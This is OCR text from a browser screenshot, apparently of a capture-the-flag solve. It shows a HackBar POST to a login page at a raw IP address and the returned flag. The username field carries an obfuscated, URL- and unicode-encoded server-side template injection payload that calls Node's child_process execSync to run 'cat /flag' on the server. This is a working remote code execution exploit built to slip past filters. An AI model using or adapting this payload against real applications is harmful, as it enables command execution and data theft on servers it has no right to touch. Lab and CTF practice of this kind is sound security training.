 Home Page
不安全 47.104.14.160:8082/users/home
元素 控制台 源代码 网络 内存 安全性 HackBar 媒体 10
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Home Page
Hello flag{b7f411e2-477f-11ec-9d55-00163e1e7f53}
! Can you help me?
URL
http://47.104.14.160:8082/login
Use POST method
enctype
application/x-www-form-urlencoded
Body
username=%7B%7B%22string%22%5B%22toSt%22%2B%22ring%22%5D%5B%22const%22%2B%22ructor%22
%5D(%22return(global%5B%5C%22%5C%5Cu0070%5C%5Cu0072%5C%5Cu006f%5C%5Cu0063%5C%5Cu0065%
5C%5Cu0073%5C%5Cu0073%5C%22%5D%5B%5C%22%5C%5Cu006d%5C%5Cu0061%5C%5Cu0069%5C%5Cu006e%5
C%5Cu004d%5C%5Cu006f%5C%5Cu0064%5C%5Cu0075%5C%5Cu006c%5C%5Cu0065%5C%22%5D%5B%5C%22%5C
%5Cu0072%5C%5Cu0065%5C%5Cu0071%5C%5Cu0075%5C%5Cu0069%5C%5Cu0072%5C%5Cu0065%5C%22%5D(%
5C%22%5C%5Cu0063%5C%5Cu0068%5C%5Cu0069%5C%5Cu006c%5C%5Cu0064%5C%5Cu005f%5C%5Cu0070%5C
%5Cu0072%5C%5Cu006f%5C%5Cu0063%5C%5Cu0065%5C%5Cu0073%5C%5Cu0073%5C%22)%5B%5C%22%5C%5C
u0065%5C%5Cu0078%5C%5Cu0065%5C%5Cu0063%5C%5Cu0053%5C%5Cu0079%5C%5Cu006e%5C%5Cu0063%5C
%22%5D(%5C%22%5C%5Cu0063%5C%5Cu0061%5C%5Cu0074%5C%5Cu0020%5C%5Cu002f%5C%5Cu0066%5C%5C
u006c%5C%5Cu0061%5C%5Cu0067%5C%22)%5B%5C%22%5C%5Cu0074%5C%5Cu006f%5C%5Cu0053%5C%5Cu00
74%5C%5Cu0072%5C%5Cu0069%5C%5Cu006e%5C%5Cu0067%5C%22%5D())%22)()%7D%7D&password=123
MODIFY HEADER